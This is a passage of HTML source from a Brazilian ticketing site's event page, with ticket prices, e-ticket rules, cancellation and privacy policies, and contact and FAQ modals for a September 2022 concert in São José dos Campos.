                                                                    </div>
                                                                </div>
                                                                <!-- AQUI ENTRA O BALLON COM AS INFORMAÇÕES -->
                                                                <div class="col-xs-2 col-sm-2  moreInfo">
                                                                    <button class="btn btn-cesta btn-xs btnInfo" data-placement="top" data-container="body" data-toggle="popover" title="OBSERVAÇÕES" data-trigger="hover" data-content="ENTRADA"><strong>&#63;</strong></button>
                                                                </div>
                                                            </div>
                                                                                                            </div>
                                                    <div class="hidden-xs hidden-sm col-md-2">
                                                        <p class="tabelaComprarP">
                                                            <span class="hidden-xs hidden-sm">R$</span> <span class="ingressoPrice">50,00</span>
                                                        </p>
                                                    </div>
                                                    <div class="hidden-xs hidden-sm col-md-2" style="padding:0;">
                                                        <p class="tabelaComprarP">
                                                            <span class="hidden-xs hidden-sm">R$</span> <span class="ingressoTaxa">
                                                                6,00</span>
                                                        </p>
                                                    </div>
                                                    <div class="col-xs-3 col-sm-2">
                                                        <div class="row">
                                                            <div class="col-xs-12 col-sm-8" style="padding:0;">
                                                                <p class="text-right tabelaComprarP">
                                                                    <span class="hidden-xs hidden-sm">R$</span> <span class="totali">0,00</span>
                                                                </p>
                                                            </div>
                                                            <div class="hidden-xs col-sm-4 col-md-2 circuloOk hidden">
                                                                <i class="glyphicon glyphicon-ok-circle iconConfirma"></i>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <input type="hidden" value="11704">
                                                </div>
                                                                        </div>
                    </div>
                    <div class="row  hidden">
                        <div class="col-xs-12">
                                                        <div class="row showValorTotalRow">
                                <div class="col-xs-12 valorTotalPadding">
                                    <p class="text-primary" style="font-size:20px; margin-bottom: 0;">Valor total: <strong class="pull-right">R$ <span id="totalCompra">0,00</span></strong><br /></p>
                                </div>
                            </div>
                            <div class="row">
                                <div style="padding-left:2px; padding-right:47px;" class="col-xs-12">
                                    <p class="text-right"><small class="showSmall">Quantidade de ingressos <span id="itensCompra">0</span></small></p>
                                </div>
                            </div>
                        </div>

                        <input type="hidden" class="aDTi" value="0">
                        <input type="hidden" class="aDTa" value="0">
                    </div>

                    <div class="row showComprar">
                        <div class="col-xs-12 col-sm-4">
                        </div>
                        <div class="col-xs-12 col-sm-8">
                            <div class="row">
                                                                                                                        </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <br />

    <div class="row">
        <div class="col-xs-12 col-md-8 col-img ">
            <div>
                <!--Links-->
                <ul class="nav nav-tabs navDesc" role="tablist">
                    <li role="presentation" class="active"><a href="#desc" aria-controls="descrição" role="tab" data-toggle="tab">Descrição</a></li>
                    <li role="presentation"><a href="#info" aria-controls="informações" role="tab" data-toggle="tab">Informações</a></li>
                    <li role="presentation"><a href="#ponto" aria-controls="pontos" role="tab" data-toggle="tab">Pontos de venda</a></li>
                </ul>

                <!--Paineis-->
                <div class="tab-content navDesc">
                    <div role="tabpanel" class="tab-pane active" id="desc">
                        <br />
                        <div class="well">
                            <p><p>Dia 09 de Setembro de 2022 tem ALTO BIOGRAFIA no Hillarius VP em S&atilde;o Jos&eacute; dos Campos, SP!</p>

<p>Ingressos &agrave; venda, aproveite e garanta o seu.</p>

<p>Abertura da casa 19:30.</p>

<p>Show Time 21:00.</p>

<p>Produ&ccedil;&atilde;o respons&aacute;vel : Hillarius VP<br />
Contato : (12) 996824141</p>
</p>
                        </div>

                    </div>
                    <div role="tabpanel" class="tab-pane" id="info">
                        <br />
                        <div class="well">
                            <p><strong>Taxa Administrativa:</strong>&nbsp;presente nas compras realizadas no site&nbsp;<strong>QueroIngresso.com</strong>, &eacute; o valor repassado ao cliente no ato da compra paga em cart&atilde;o de cr&eacute;dito ou Pix&nbsp;(Pagseguro e MercadoPago). O cliente ainda pode dividir, pelo Pagseguro&nbsp;sua compra em parcelas o que n&atilde;o &eacute; pratica para compra de ingressos, para shows e eventos, nos pontos de venda. Nos canais presenciais para pagamento em dinheiro n&atilde;o existe repasse de taxa administrativa. Para as compras realizadas em nosso site, o cliente identifica o valor da taxa antes de selecionar a op&ccedil;&atilde;o de pagamento.<br />
<br />
<u>* Compras parceladas &eacute; acrescida de juro conforme Pagseguro.</u><br />
<br />
<strong>Acesso ao evento:</strong><br />
Os ingressos comprados pelo site devem ser apresentados na entrada do evento, impresso ou na tela do celular/tablet.<br />
<strong>Recomenda&ccedil;&otilde;es importantes sobre o acesso ao evento:</strong><br />
- O acesso ao E-Ticket &eacute; feito somente atrav&eacute;s de login e senha do propriet&aacute;rio da compra do mesmo.<br />
- Ao imprimir seu E-Ticket, certifique-se que o c&oacute;digo de barras est&aacute; leg&iacute;vel e em perfeito estado.<br />
- Apenas a primeira leitura do seu E-Ticket te dar&aacute; acesso. Todas as outras c&oacute;pias ser&atilde;o recusadas.<br />
- Ao apresentar seu E-Ticket na bilheteria, &eacute; indispens&aacute;vel a apresenta&ccedil;&atilde;o de um documento oficial com foto.<br />
- Se voc&ecirc; comprou mais de um ingresso, imprima cada um separadamente e entregue ao seu convidado.<br />
- N&atilde;o nos responsabilizamos por ingressos comprados por terceiros, bem como por c&oacute;pias indevidas de E-Tickets.<br />
- Ap&oacute;s nominar o e-ticket, o mesmo n&atilde;o poder&aacute; mais ser editado.<br />
- Os seus e-tickets dever&atilde;o constar o nome e cpf da pessoa que ir&aacute; utilizar o mesmo.<br />
- Para transferir o ingresso para outra pessoa, basta acessar a &aacute;rea de MEUS PEDIDOS, escolha o pedido e informe o NOME e CPF.</p>

<p><strong>Cancelamento dos ingressos comprados no site:</strong><br />
De acordo com o C&oacute;digo de Defesa do Consumidor (Artigo 49 - CDC) e acordo entre a QueroIngresso.com e os organizadores do evento, os cancelamentos s&oacute; podem ser realizados se solicitados em at&eacute; 7 dias corridos ap&oacute;s a compra, desde que este prazo tamb&eacute;m n&atilde;o exceda 48h antes do in&iacute;cio do evento. Caso voc&ecirc; esteja dentro desse prazo, solicite seu cancelamento exclusivamente na op&ccedil;&atilde;o Whatsapp, localizado no canto superior em nosso site.</p>

<p>- O n&atilde;o comparecimento no evento, n&atilde;o implica em devolu&ccedil;&atilde;o dos valores do ingresso, independente dos motivos alegados.</p>

<p>- Em compras realizadas nos pontos venda f&iacute;sicos n&atilde;o existe cancelamento de compra.<br />
<br />
<strong>Informa&ccedil;&atilde;o importante:</strong><br />
A QueroIngresso.com &eacute; meramente um ponto de venda e confec&ccedil;&atilde;o de ingressos, assim as informa&ccedil;&otilde;es divulgadas nesta p&aacute;gina e quaisquer altera&ccedil;&otilde;es e eventuais acontecimentos que venha ocorrer no local s&atilde;o de inteira responsabilidade do Produtor/Organizador do evento. Compete exclusivamente ao produtor/organizador do evento a responsabilidade pela produ&ccedil;&atilde;o, realiza&ccedil;&atilde;o, organiza&ccedil;&atilde;o, informa&ccedil;&atilde;o, qualidade, modifica&ccedil;&otilde;es do layout dos setores, mudan&ccedil;a de pre&ccedil;os, aditamentos e cancelamento do evento, e nesse caso a restitui&ccedil;&atilde;o dos valores dos ingressos.</p>

<p>Quaisquer informa&ccedil;&otilde;es adicionais, reclama&ccedil;&otilde;es ou eventualidades, dever&atilde;o ser dirigidas ao Produtor/Organizador do evento.</p>

<p>A QueroIngresso.com n&atilde;o se responsabiliza pela altera&ccedil;&atilde;o de lote de ingressos.</p>
                        </div>
                    </div>
                    <div role="tabpanel" class="tab-pane" id="ponto">
                        <br />
                        <div class="well">
                            <p>Vendas exclusivas pelo site!</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="hidden-xs col-sm-12 col-md-4 col-img">
            <div>
                <!--Links-->
                <ul class="nav nav-tabs" role="tablist">
                    <li role="presentation" class="active"><a href="#video" aria-controls="videos" role="tab" data-toggle="tab">Vídeos</a></li>
                    <li role="presentation"><a href="#fotos" aria-controls="fotos" role="tab" data-toggle="tab">Fotos</a></li>
                </ul>

                <!--Paineis-->
                <div class="tab-content">
                    <div role="tabpanel" class="tab-pane active" id="video">
                        <div class="row">
                            <br />
                            <div class="col-sm-12">
                                <div class="well">
                                    <div id="carouselVideo" class="carousel slide" data-ride="carousel" data-interval="false">
                                        <!-- Indicators -->
                                        <ol class="carousel-indicators">
                                                                                            <li data-target="#carouselVideo" data-slide-to="0" class='active'></li>
                                                                                    </ol>

                                        <!-- Wrapper for slides -->
                                        <div class="carousel-inner" role="listbox">
                                                                                            <div class="item active">
                                                    <div class="embed-responsive embed-responsive-16by9">
                                                        <iframe class="embed-responsive-item" src="" allowfullscreen></iframe>
                                                    </div>
                                                </div>
                                                                                    </div>

                                    </div>
                                    <!-- CARROSEU VÍDEO -->
                                </div>
                            </div>
                        </div>
                    </div>

                    <!--fotos resolução 638x359-->
                                    </div>
            </div>
        </div>
    </div>
    </div>
    </div>
    </div>
    </div>
    </div>
</section>
<nav class="navbar navbar-default navbar-fixed-bottom navbarBot hidden-xs">
    <div class="container">
        <!-- Collect the nav links, forms, and other content for toggling -->
        <ul class="nav navbar-nav">
            <li><a><strong>Resumo do Pedido</strong></a></li>
        </ul>
        <div class="navbar-form navbar-right">
            <a class="btn btn-cesta btFechaCompra"><i class="glyphicon glyphicon-shopping-cart"></i> Comprar</a>
        </div>
        <ul class="nav navbar-nav navbar-right">
            <li><a>Itens: <span id="resumoItens">0 ingresso</span></a></li>
            <li><a>Total: R$ <span id="resumoTotal">0.00</span></a></li>
        </ul>
    </div>
</nav>

<!--Modal camarote-->
<div class="modal fade" id="modalCamarote" tabindex="-1" role="dialog" aria-labelledby="ModalCamarote">
    <div class="modal-dialog " role="document">
        <div class="modal-content">
            <div class="modal-header text-center">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title camaroteTitulo"></h4>
            </div>
            <div class="modal-body">
                <div class="row">
                    <div class="col-xs-12 text-center">
                                                    <div class="form-horizontal">
                                <div class="form-group">
                                    <div class="col-xs-12 chkBody"></div>
                                </div>
                            </div>
                                            </div>
                </div>
            </div>
            <div class="modal-footer">
                <div class="cadsSelect text-center">
                    <label>SELECIONADOS: </label><span id="cadeiras">&nbsp;Nenhum!</span>
                    <br>
                    <!--<label>MESAS SELECIONADAS: </label><span id="mesas">&nbsp;Nenhum!</span>
                    <br>-->
                    <label>TOTAL:&nbsp;R$&nbsp;</label><span id="total">0,00</span>
                </div>
                <button type="button" class="btn btn-cesta" data-dismiss="modal">Fechar</button>
                                <button type="button" class="btn btn-cesta" id="btConfirmaCamarote">Confirmar</button>
            </div>
        </div>
    </div>
</div>
<!--MODAL-->
<div class="modal fade" id="modalMapa" tabindex="-1" role="dialog" aria-labelledby="ModalMapaEvento">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title" id="modalMapa">Mapa do Evento</h4>
            </div>
            <div class="modal-body">
                <a role="button" id="imgMapaEvento" class="zoom">
                    <img class="img-responsive" src="">
                </a>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Fechar</button>
            </div>
        </div>
    </div>
</div>


<style>
    svg {
        height: 1%;
        white-space: normal;
    }

    svg g[disabled] {
        opacity: .5;
        cursor: not-allowed;
    }

    svg g[disabled] ellipse {
        fill: gray;
    }

    svg g[disabled] circle {
        fill: gray;
        opacity: 0.5;
    }

    svg circle[checked],
    svg g[checked] {
        fill: blue !important;
        opacity: inherit !important;
    }

    /*svg circle[selected] {
		fill: blue !important;
        opacity: 0.5;
	}
    */

    svg circle[disabled] {
        fill: red !important;
        /*opacity: .4;*/
        cursor: not-allowed;
    }

    svg ellipse[checked] {
        fill: blue !important;
        opacity: inherit !important;
    }

    svg ellipse[disabled] {
        fill: red !important;
        /*opacity: .4;*/
        cursor: not-allowed;
    }

    svg ellipse[selected] {
        fill: blue !important;
        opacity: 0.5;
    }

    svg g[id^="mes_"][disabled],
    svg g[id^="mes_"][disabled] circle,
    svg g[id^="mes_"][disabled] ellipse {
        fill: red !important;
        opacity: 1;
        cursor: not-allowed;
    }

    div#btnZoom {
        display: none;
        position: fixed;
        top: 45%;
        right: 10px;
    }

    div#btnZoom a {
        background: black;
        color: white;
        padding: 10px;
    }

    div#btnZoom a label {
        padding: 3px;
    }

    @media (max-height: 600px) {
        #modalCamarote .mapa-interativo .modal-body {
            max-height: 395px;
            overflow-y: scroll;
        }
    }

    @media (max-width: 760px) {
        #modalCamarote {
            padding-right: 0 !important;
        }

        #modalCamarote .mapa-interativo .modal-body .col-xs-12 {
            overflow: scroll;
        }

        div#btnZoom {
            display: block;
        }

        svg {
            width: 100%;
            transition: all 0.2s ease-in-out;
        }
    }

    @media (min-width: 761px) {
        #modalCamarote .modal-dialog.mapa-interativo {
            width: 80%;
        }

        svg {
            max-width: 100%;
        }
    }

    /*
    @media (max-width: 760px) {
        svg:hover {
            zoom: 2;
        }
    }
    */

    .margin-ingresso {
        margin-left: 10px;
        margin-right: 10px;
    }

    .panel-heading p {
        font-size: 16px;
        font-weight: bold;
        margin-top: 7px;
        text-align: left;
    }

    .margin-divisor {
        border-top: 1px solid;
    }
</style>
<script>
    
    $(document).ready(function() {
        $('.collapse').on('shown.bs.collapse', function() {
            $(this).parent().find(".glyphicon-chevron-up").removeClass("glyphicon-chevron-up").addClass("glyphicon-chevron-down");
        }).on('hidden.bs.collapse', function() {
            $(this).parent().find(".glyphicon-chevron-down").removeClass("glyphicon-chevron-down").addClass("glyphicon-chevron-up");
        });

        $('.btnCancelarModal').on('click', function(){
            location.reload();
        })
    })
   
</script>


<script>
    $('.maskCelular').mask('(99)99999-9999')
</script>
<footer>
    <div class="container-fluid">
        <div class="aguia">
            <img src="catalog\view\theme\cplotter\image\will\aguia-lloyds.png">
        </div>
        <div class="row footerPt2">
            <div class="col-xs-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8">
                <div class="row">
                    <div class="col-xs-6 col-sm-3 footerColUl footerLinha">
                        <span class="footerTitulo">QUERO INGRESSOS</span>
                         <ul class="footerLista">
                             <li><a href="index.php">Home</a></li>
                             <li><a href="index.php?route=information/info/servicos">Nossos Serviços</a></li>
                             <li><a role="button"  data-toggle="modal" data-target="#modalPolitica">Política de Privacidade</a></li>
                             <li><a href="index.php?route=information/info/quemsomos">Quem somos</a></li>
                         </ul>
                    </div>
                    <div class="col-xs-6 col-sm-3 footerLinha footerColUl">
                        <div class="row">
                            <div class="col-xs-12">
                                <span class="footerTitulo">MINHA CONTA</span>
                                <ul class="footerLista">
                                    <li><a href="index.php?route=account/account">Editar Cadastro</a></li>
                                    <li><a href="#" role="button" data-toggle="modal" data-target="#modalEsqueciSenha">Esqueci Minha Senha</a></li>
                                    <li><a href="index.php?route=account/account">Meus Pedidos</a></li>
                                    <li><a href="https://promo.queroingressos.com.br">Acesso Produtor</a></li>
                                    <li><a href="index.php?route=affiliate/login">Acesso Comissário</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="col-xs-12 col-sm-3 footerColUl footerLinha hidden-xs">
                        <div class="row">
                            <div class="col-xs-12">
                                <span class="footerTitulo">Atendimento</span>
                                <ul class="footerLista">
                                    <li><a role="button" data-toggle="modal" data-target="#modalContato">Fale Conosco</a></li>
                                    <li><a role="button" data-toggle="modal" data-target="#modalDuvida">Duvidas Frequentes</a></li>
                                    <li><a role="button" data-toggle="modal" data-target="#modalCancelamento">Política de Cancelamento</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="col-xs-3 hidden-xs">
                        <div class="row">
                            <div class="col-xs-offset-1 col-xs-8">
                                <img class="img-responsive" src="catalog\view\theme\cplotter\image\will\logo.png">
                            </div>
                        </div>
                        <p>Redes Sociais:</p>
                        <div class="row">
                            <div class="col-xs-3 col-sm-2 media-col">
                                <a href="https://www.facebook.com/queroingressooficial" target="_blank"><img class="img-responsive" src="catalog\view\theme\cplotter\image\will\media-face.png"></a>
                            </div>
                            <div class="col-xs-3 col-sm-2 media-col">
                                <a href="https://twitter.com/queroingresso_" target="_blank"><img class="img-responsive" src="catalog\view\theme\cplotter\image\will\media-twt.png"></a>
                            </div>
                            <div class="col-xs-3 col-sm-2 media-col">
                                <a href="https://www.instagram.com/queroingressooficial" target="_blank"><img class="img-responsive" src="catalog\view\theme\cplotter\image\will\media-insta.png"></a>
                            </div>
                            <div class="col-xs-3 col-sm-2 media-col">
                                <a href="https://www.youtube.com/channel/UCGIAeBud-EP_soHXexq3jUg" target="_blank"><img class="img-responsive" src="catalog\view\theme\cplotter\image\will\media-yt.png"></a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="row footerPt3">
            <div class="col-sm-12">
                <div class="row text-center">
                    <div class="col-sm-3">
                        <p class="text-center">Forma de Pagamento</p>
                        <div class="row">
                            <div class="col-xs-12 text-center">
								<img class="center-block" src="catalog\view\theme\cplotter\image\will\pagseguro-logo.png" width="250">
                            </div>
                        </div>
                    </div>
                    <div class="col-sm-3">
                        <div class="row">
                            <p class="text-center">Associado</p>
                            <div class="col-xs-12 text-center">
                                <img class="center-block" src="catalog\view\theme\cplotter\image\will\abrape.jpg" width="250">
                            </div>
                        </div>
                    </div>
                    <div class="col-sm-3">
                        <div class="row">
                            <p class="text-center">Proteção</p>
                            <div class="col-xs-12">
                                <img class="center-block" src="catalog\view\theme\cplotter\image\will\siteSeguro.png" width="250" style="position: relative; bottom: 10px">
                            </div>
                        </div>
                    </div>
             
                    <div class="col-sm-3">
                        <p>
                            Central de Atendimento é de Segunda-Feira à Sexta-Feira das 09h00 às 18h00.
                        </p>
                        <div class="col-xs-12 text-center">Razão Social: QueroIngresso.com CNPJ: 27.453.218/0001-58</div>
                            <div class="col-xs-12 text-center">
                            Avenida Nove de Julho, 64, Vila Adyanna<br>São José dos Campos – SP<br> Cep. 12243-001</div>
                    </div>
                </div>
                
            </div>
        </div>
    </div>
</footer>
<div class="modal fade" tabindex="-1" role="dialog" id="modalEsqueciSenha">
    <div class="modal-dialog modal-sm" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title"><span id="tituloEsqueci">Esqueci minha senha</span></h4>            </div>
            <div class="modal-body form-horizontal corpoEsqueci">
                <div class="form-group" id="bodyEsqueci">
                    <label class="col-xs-12">Insira o E-mail cadastrado</label>
                    <div class="col-xs-12">
                        <input type="email" id="mailEsqueci" class="form-control" placeholder="E-mail cadastrado">
                    </div>  
                </div>
                <div class="row hidden" id="waitEsqueci">
                    <div class="col-xs-12">
						//<img class="rounded mx-auto d-block" src="loading.gif" width="70px">
                        <img src="loading.gif" class="img-responsive center-block">
                    </div>
                </div>
            </div>
            <div class="modal-footer" id="botoesEsqueci">
                <button type="button" class="btn btn-default" data-dismiss="modal" id="btnCancelarModal">Cancelar</button>
                <button type="button" id="btMailEsqueci" class="btn btn-primary">Confirmar</button>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
<!--Modal Contato-->
<div class="modal fade" tabindex="-1" role="dialog" id="modalContato" style="z-index: 10000000 !important;">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title">Contato</h4>
            </div>
            <form class="form-horizontal" id="formContato" method="post">
                <div class="modal-body">
                    <div class="form-group">
                        <label class="col-xs-6">*Nome</label>
                        <label class="col-xs-6">*Sobrenome</label>
                        <div class="col-xs-6">
                            <input id="contatoNome" type="text" class="form-control" placeholder="Nome" required>
                        </div>
                        <div class="col-xs-6">
                            <input id="contatoSobrenome" type="text" class="form-control" placeholder="Sobrenome" required>
                        </div>
                    </div>
                    <div class="form-group">
                        <label class="col-xs-12">*Email</label>
                        <div class="col-xs-12">
                            <input id="contatoEmail" type="email" class="form-control" placeholder="Email" required>
                        </div>
                    </div>
                    <div class="form-group">
                        <label class="col-xs-6">Telefone</label>
                        <label class="col-xs-6">Celular</label>
                        <div class="col-xs-6">
                            <input id="contatoTelefone" type="text" class="form-control maskCelular" placeholder="Telefone">
                        </div>
                        <div class="col-xs-6">
                            <input id="contatoCelular" type="text" class="form-control maskCelular" placeholder="Celular" >
                        </div>
                    </div>
                    <div class="form-group">
                        <label class="col-xs-12">*Assunto</label>
                        <div class="col-xs-12">
                            <input id="contatoAssunto" type="text" class="form-control" placeholder="Assunto" required>
                        </div>
                    </div>
                    <div class="form-group">
                        <label class="label-control col-xs-12">*Sua mensagem</label>
                        <div class="col-xs-12">
                            <textarea id="contatoMsg" style="resize: none;" rows="5" class="form-control" required></textarea>
                        </div>
                    </div>
                </div>
                <div class="modal-footer">
                    <button type="button" class="btn btn-default" data-dismiss="modal">Cancelar</button>
                    <button id="enviaContato" autocomplete="off" data-loading-text="AGUARDE..." type="submit" class="btn btn-primary">Enviar</button>
                </div>
            </form>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
<!--Modal Contato-->
<div class="modal fade" tabindex="-1" role="dialog" id="modalPolitica">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title">Política de Privacidade</h4>
            </div>
            <div class="modal-body">
                <p>
                    A QUERO INGRESSOS.br tomou todas as precauções necessárias para que você possa realizar suas transações eletrônicas com total segurança.
                    <br><br>
                    Utilização das informações
                     A QUERO INGRESSOS não comercializará suas informações pessoais. Tais informações poderão, entretanto, ser agrupadas conforme determinados critérios e utilizadas pela QUERO INGRESSOS como estatísticas genéricas objetivando um melhor entendimento do perfil do Cliente.
                    <br><br>
                    A QUERO INGRESSOS também exige que os funcionários que têm acesso às informações enviadas através do site obedeçam à Diretriz de Proteção à Propriedade de Informação e Sistemas de Comunicação, assim como ao Código de Conduta, Valores e Princípios da QUERO INGRESSOS.
                    <br><br>
                    Alterações da Política de Privacidade
                    <br><br>
                    A QUERO INGRESSOS poderá alterar a presente política a qualquer tempo, dado que o presente documento não cria qualquer vínculo contratual entre QUERO INGRESSOS e seus clientes ou terceiros. Toda alteração da política de privacidade será veiculada neste espaço por 15 (quinze dias) consecutivos.
                </p>
            </div>
            <div class="modal-footer">
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
<div class="modal fade" tabindex="-1" role="dialog" id="modalCancelamento">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title">Política de Cancelamento</h4>
            </div>
            <div class="modal-body">
                <p>
                   Conforme estabelece o Código de Defesa do Consumidor e o Decreto 7962/2013, o cancelamento do pedido poderá ser solicitado até 7 dias corridos contados a partir da data da compra realizada no nosso site, desde que não seja solicitado 48 horas antes da realização do evento. Em caso de remarcação ou alteração na data de realização do evento por parte do produtor responsável pelo evento, fica resguardo o direito do cliente em solicitar o cancelamento do ingresso e pedir a devolução do valor pago, neste caso a restituição será realizada em até 30(trinta) dias á contar do pedido de cancelamento. Caso a remarcação ou alteração na data de realização do evento por parte do produtor responsável pelo evento seja motivada por caso fortuito ou força maior nos termos do Código Cível Brasileiro, neste caso o cliente poderá pedir o cancelamento do ingresso e a devolução do valor pago será realizada em até 90(noventa) dias á contar do pedido de cancelamento, conforme previsto no artigo 18, parágrafos 1º e 2º do Código de Defesa do Consumidor.
                   <br> <br>
                    O cliente deverá solicitar o cancelamento através da aba contato ou pelo telefone (12) 99742-1249 (WhatsApp).
                    O seu ingresso é um produto único, ou seja, após a compra ele não será mais disponibilizado para outro cliente.
                    <br> <br>
                    O que será estornado?
                    <li>Valor de face do ingresso (valor devolvido integralmente)</li>
                    <li>Valor da taxa de conveniência (valor devolvido integralmente)</li>
                    <br>
                    O formato de devolução varia de acordo com o meio de pagamento selecionado pelo comprador e segue as políticas do MercadoPago.
                     <br><br>
                    <li>Cartão de crédito: estorno é efetuado pela administradora de cartões como um crédito na próxima fatura do comprador. O MercadoPago envia um e-mail de confirmação informando a data que o crédito foi encaminhado para a sua administradora de cartão de crédito. O prazo para o crédito no seu cartão pode variar conforme data de fechamento da sua fatura. Caso não tenha visualizado o crédito na sua fatura, entre em contato com a administradora do seu cartão de crédito.</li><br>
                    <li>Débito Online em conta corrente, transferência entre contas MercadoPago e Boleto: estorno efetuado em forma de crédito na conta MercadoPago, podendo o cliente utilizar o saldo para uma nova compra ou solicitar o saque do valor para sua conta bancária.</li>
                    <br> <br>
                    Qualquer dúvida entre em contato conosco.
                </p>
            </div>
            <div class="modal-footer">
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
<div class="modal fade" tabindex="-1" role="dialog" id="modalMsg">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <div id="titleModalMsg">
                </div>
            </div>
            <div class="modal-body" id="msgModalMsg">
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-primary" data-dismiss="modal" aria-label="Close" id="validaLoginFacebook"> OK </button>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->

<div class="modal fade" tabindex="-1" role="dialog" id="modalConfirm">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <div id="titleModalConfirm">
                </div>
            </div>
            <div class="modal-body" id="msgModalConfirm">
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-primary" id="msgYesConfirm"> TENTAR NOVAMENTE </button>
                <button type="button" class="btn btn-primary" id="msgNoConfirm"> CANCELAR </button>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->

<!-- MODAL DUVIDAS FREQUENTES -->
<div class="modal fade" tabindex="-1" role="dialog" id="modalDuvida">
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4>Duvidas Frequentes</h4>
            </div>
            <div class="modal-body">
                <dl>
                    <dt>
                        <a data-toggle="collapse" href="#collapseD1">Acesso ao evento (e-ticket / retirada na bilheteria):</a>
                    </dt>
                    <dd class="collapse" id="collapseD1"><strong>E-ticket: </strong>
Os ingressos comprados pelo site devem ser apresentados na entrada do evento, impresso ou na tela do celular/tablet. Veja as orientações para obter o seu e-ticket na aba informações do evento desejado.</p>

<strong>Retirada na Bilheteria: </strong></ br>
Os ingressos comprados pelo site, devem ser retirados no dia e hora do evento, na bilheteria do mesmo. Veja as orientações para retirada do seu ingresso na aba informações do evento desejado.</dd>
                    <br>

                    <dt>
                        <a data-toggle="collapse" href="#collapseD2">Pontos de vendas físico:</a>
                    </dt>
                    <dd class="collapse" id="collapseD2">No evento desejado você encontrará a opção "Pontos de Venda", nele você irá encontrar os pontos de venda físico e suas localizações.</dd>
                    <br>

                    <dt>
                        <a data-toggle="collapse" href="#collapseD3">Mapa de setores:</a>
                    </dt>
                    <dd class="collapse" id="collapseD3">No evento desejado você encontrará a opção "Mapa de Setores", nele terá a localização dos setores.</dd>
                    <br>

                    <dt>
                        <a data-toggle="collapse" href="#collapseD4">Como encontrar o evento desejado?</a>
                    </dt>
                    <dd class="collapse" id="collapseD4">Na <a href="index.php">home</a> do site tem a aba "busque por um evento", escreva o nome do show, clique na busca e encontre o evento desejado.</dd>
                    <br>

                    <dt>
                        <a data-toggle="collapse" href="#collapseD5">Taxa administrativa:</a>
                    </dt>
                    <dd class="collapse" id="collapseD5">Taxa presente nas compras realizadas no site QueroIngresso.com, é o valor repassado ao cliente no ato da compra paga em cartão de crédito ou débito (MercadoPago). O cliente ainda pode dividir, pelo MercadoPago sua compra em parcelas o que não é pratica para compra de ingressos, para shows e eventos, nos pontos de venda. Nos canais presenciais para pagamento em dinheiro não existe repasse de taxa administrativa. Para as compras realizadas em nosso site, o cliente identifica o valor da taxa antes de selecionar a opção de pagamento.</dd>
                    <br>

                    <dt>
                        <a data-toggle="collapse" href="#collapseD6">Processo de Compras Online em nosso site:</a>
                    </dt>
                    <dd class="collapse" id="collapseD6">Após a compra efetuada pelo site você receberá os seguintes documentos:</p>
                    <ul>
<li>- Você receberá um e-mail do MercadoPago que é o documento que aprovará o seu pedido e comprovará o pagamento da sua compra.</p></li>
<li>- O MercadoPago tem até 72hrs para a sua aprovação ou não. Caso você não receba a informação do MercadoPago, nesse prazo, entre em contato conosco.</p></li>
<li>Caso o seu pedido seja cancelado, incompleto ou negado pelo MercadoPago, prevalecerá o valor do lote atual.</p></li>
<li>A QueroIngresso.com não se responsabiliza pela alteração de lote de ingressos.</p></li>
<li>Veja o modo de acesso ao evento na aba informações do evento desejado.</li>
</ul></dd>
                    <br>

                    <dt>
                        <a data-toggle="collapse" href="#collapseD7">Cancelamento dos ingressos comprados no site:</a>
                    </dt>
                    <dd class="collapse" id="collapseD7">
                        De acordo com o Código de Defesa do Consumidor (Artigo 49 - CDC) e acordo entre a QueroIngresso.com e os organizadores do evento, os cancelamentos só podem ser realizados se solicitados em até 7 dias corridos após a compra, desde que este prazo também não exceda 48h antes do início do evento. Caso você esteja dentro desse prazo, solicite seu cancelamento exclusivamente na opção <a role="button" data-toggle="modal" style="z-index:0" data-target="#modalContato">CONTATO</a>, localizado no canto superior em nosso site.
                        <ul>
